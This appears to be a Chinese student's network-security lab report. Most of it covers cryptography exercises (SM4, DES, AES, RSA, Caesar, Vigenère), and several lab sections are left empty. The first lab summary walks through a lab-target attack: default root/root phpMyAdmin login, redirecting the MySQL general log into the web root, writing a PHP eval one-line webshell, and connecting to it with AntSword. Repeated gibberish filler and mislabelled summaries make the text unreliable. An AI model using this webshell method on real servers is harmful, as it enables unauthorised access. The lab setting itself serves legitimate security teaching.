

**实验8：信息安全经典实例（三）(设计型)**

**一、实验目的：**了解 SM4 密码原理及实现方式，了解分组密码的结构

**二、实验内容：**执行 SM4 密码的加解密程序

**三、关键过程截图**



**实验9：加解密编程（一）**

**一、实验目的：**掌握 DES 密码原理及实现方式

**二、实验内容：**执行 DES 密码的加解密程序

**三、关键过程截图**



**实验10：加解密编程（一）(设计型)**

**一、实验目的：**掌握 DES 密码原理及实现方式

**二、实验内容：**执行 DES 密码的加解密程序

**三、关键过程截图**



**实验11：加解密编程（二）**

**一、实验目的：**掌握 AES 密码原理及实现方式

**二、实验内容：**执行 AES 密码的加解密程序

**三、关键过程截图**



**实验12：加解密编程（二）(设计型)**

**一、实验目的：**掌握 AES 密码原理及实现方式

**二、实验内容：**执行 AES 密码的加解密程序

**三、关键过程截图**



**实验13：加解密编程（三）**

**一、实验目的：**掌握 RSA 密码原理及实现方式

**二、实验内容：**执行 RSA 密码的加解密程序

**三、关键过程截图**



**实验14：加解密编程（三）(设计型)**

**一、实验目的：**掌握 RSA 密码原理及实现方式

**二、实验内容：**执行 RSA 密码的加解密程序

**三、关键过程截图**



**实验15：SQL Server安全设置（一）**

**一、实验目的：**

**二、实验内容：**

**三、关键过程截图**

**实验16：SQL Server安全设置（二）**

**一、实验目的：**

**二、实验内容：**

**三、关键过程截图**

**实验17：FTP密码嗅探**

**一、实验目的：**

**二、实验内容：**

**三、关键过程截图**

**实验18：OE账户嗅探**

**一、实验目的：**

**二、实验内容：**

**三、关键过程截图**

**实验19：批处理脚本编写与验证蠕虫病毒（一）**

**一、实验目的：**

**二、实验内容：**

**三、关键过程截图**

**实验20：批处理脚本编写与验证蠕虫病毒（二）**

**一、实验目的：**

**二、实验内容：**

**三、关键过程截图**

**实验总结：**

**实验一：**  
1、使用目录扫描器, 对靶机站点进行目录扫描。发现目标站点下存在phpmyadmin目录以及一个info. php的文件。  
2、访问info.php文件之后, 发现其内容为php探针。通过php探针的信息, 判断出该站点使用phpstudy搭建, 因为使用phpstudy搭建的站点默认存在该探针文件, 且获得网站的绝对路径为"C:AphpStudy/PHPTutorialwww"。  
3、访问phpmyadmin目录, 使用phpstudy 中 mysql的默认密码(root/root)进行登录尝试, 发现登录成功。

1. 因为以root权限登录了phpmyadmin且在步骤2已经通过php探针获取到了网站的绝对路径, 所以按下来可以尝试利用日志文件来进行 getshell.首先在sql处执行"SHOW VARIABLES LIKE 'general%'”查看是否开启日志功能以及日志文件的保存路径。  
   5、日志功能暂未开启。接下来分别执行"set global general_log = "ON";”开启mysql日志功能。"set global general_log_file=' C://phpStudy//PHPTutorial//www//shell.php';”将日志文件的存储路径改为站点根目录下的shell.php文件。  
   6、之后再执行sql 语句"select '<？php @eval($_POST[1]);?>", 向日志文件中写入php一句话木马。  
   7、之后在浏览器中访问mysql日志文件, shell.php, 看到如图所示的界面表示shell写入成功。  
   8、使用蚁创对webshell 进行连接。

**总结：**学会了对目标靶机进行漏洞挖掘，并初步了解了获得该服务器权限的方法

凡达啊啊啊啊啊案例卡简历库就爱看啊急啊离开急啊离开案件案例啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊 阿凡达啊啊啊啊啊案例卡简历库就爱看啊急啊离开急啊离开案件案例啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊

**实验三：**

1、打开桌面上的eclipse。  
2、在左侧项目中找到“凯撒”，找到并找到MyCaesar.java文件，如下图所示。

3、点击eclipse的运行按钮，执行MyCaesar.java程序。  
4、在控制台输入1执行加密，输入2执行解密。这里我们输入1，并按提示输入需要加密的字符串。传统的恺撒加密支持对英文字符的加解密。输入后回车，得到加密后的密文。如下图所示  
5、如果需要继续执行程序，则输入其他任意字符，如果需要退出，则输入0。这里继续执行，输入1，并输入2执行解密程序。如下图所示。  
6、输入待解密的密文，回车。这里可输入上一步加密得到的密文。如下图所示。  
7、输入0退出程序，实验完成。

**总结：了解了在FAT32文件系统的文件安全擦除原理和方法，初步学习了凯撒加密算法**

啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊 阿凡达啊啊啊啊啊案例卡简历库就爱看啊急啊离开急啊离开案件案例啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊 阿凡达啊啊啊啊啊案例卡简历

**实验四：**

1、打开“C++_caesar”文件夹，点击main.cpp

2、点击Dev-C++的编译运行按钮。按照控制台提示输入参数

**总结：学习并掌握了凯撒密码的原理以及实现方式，对凯撒密码有了更深一步的了解**

就爱看啊急啊离开急啊离开案件案例啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊阿凡达啊啊啊啊啊案例卡简历库就爱看啊急啊离开急啊离开案件案例啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊库就爱看啊急啊离开急啊离开案件案例啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊阿凡达啊啊啊啊啊案例卡简历库就爱看啊急啊离开急啊离开案件案例啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊阿凡达啊啊啊啊啊

**实验五**

1、在左侧项目中找到“Vigenera”，找到并找到MyVigenera.java文件

2、点击eclipse的运行按钮，执行MyCaesar.java程序。  
3、在控制台输入1执行加密，输入2执行解密。这里输入1，并按提示输入需要加密的字符串。输入密钥字符串，密钥长度需小于明文长度。回车后获得密文。  
4、再次运行MyVigenera.java程序，这次选择解密输入刚才加密得到的密文，已经与刚才相同的密钥

**总结：学习并掌握了维吉尼亚算法的原理以及实现方式，对凯撒密码有了更深一步的了解**

啊啊啊啊啊阿凡达啊啊啊啊啊案例卡简历库就爱看啊急啊离开急啊离开案件案例啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊阿凡达啊啊啊啊啊案例卡简历库

**实验六**

1、打开“C++_Vigenera”文件夹，找到“in.txt”，在里面输入待加密的明文。然后点击 Vigenera 项目文件，在 Dev-C++中打开项目。

2、点击 Dev-C++的编译运行按钮。按照控制台提示输入参数。

3、在“C++_Vigenera”文件夹中找到“out.txt”,即为加密后的密文。

4、如果需要解密，在“in.txt”中写入待解密的密文，运行程序后，在“out.txt”中会生成解密后的明文

**总结：掌握维吉尼亚多表代换密码原理及实现方式，对凯撒密码有了更深一步的了解**

**实验七**

1. 在左侧项目中找到SM4->com.hps.test->testmain.java。  
   2、点击eclipse的运行按钮，执行testmain.java程序。

**总结：了解了SM4密码原理及实现方式，学习了分组密码的结构**

**实验八**

1、点击 File->Import->fromMSVisualC++project，找到并找到 AES.java 文件，在弹窗中选择 VisualC++project，打开

2、桌面上的“C++_SM4”文件夹中的“TestAESCipher.dsp”文件，最后点击“Import”，点击 Dev-C++的编译运行按钮。

**总结：了解 SM4 密码原理及实现方式，了解分组密码的结构**

**实验九**

1、在左侧项目中找到“DES”，找到并找到 DES.java 文件。

2、点击 eclipse 的运行按钮，执行 DES.java 程序。

**总结：掌握 DES 密码原理及实现方式，对DES密码的了解更深一步**

**实验十**

1. 点击 File->Import->fromMSVisualC++project，找到并找到 AES.java 文件，在弹窗中选择 VisualC++project，打开桌面上的“C++_DES”文件夹中的“TestAESCipher.dsp”文件，最后点击“Import”
2. 点击 Dev-C++的编译运行按钮。

**总结：掌握 DES 密码原理及实现方式，对DES密码的了解更深一步**

**实验十一**

1、左侧项目中找到“AES”，找到并找到 AES.java 文件。

2、点击 eclipse 的运行按钮，执行 AES.java 程序。

**总结：掌握AES 密码原理及实现方式，对AES密码的了解更深一步**

**实验十二**

1. 点击 File->Import->fromMSVisualC++project，找到并找到 AES.java 文件，在弹窗中选择 VisualC++project，打开 桌面上的“C++_AES”文件夹中的“TestAESCipher.dsp”文件，最后点击“Import”如下图所示。
2. 点击 Dev-C++的编译运行按钮。

**总结：掌握AES 密码原理及实现方式，对AES密码的了解更深一步**

**实验十三**

1、在左侧项目中找到“RSA”，找到并找到RSA.java文件。

2、点击eclipse的运行按钮，执行RSA.java程序。如下图所示。

**总结：掌握RSA密码原理及实现方式，对RSA密码的了解更深一步**

**实验十四**

1、打开“C++_RSA”文件夹，打开“C++_rsa.cpp”,点击编译运行按钮

2、按照控制台提示输入参数。

**总结：掌握RSA密码原理及实现方式，对RSA密码的了解更深一步**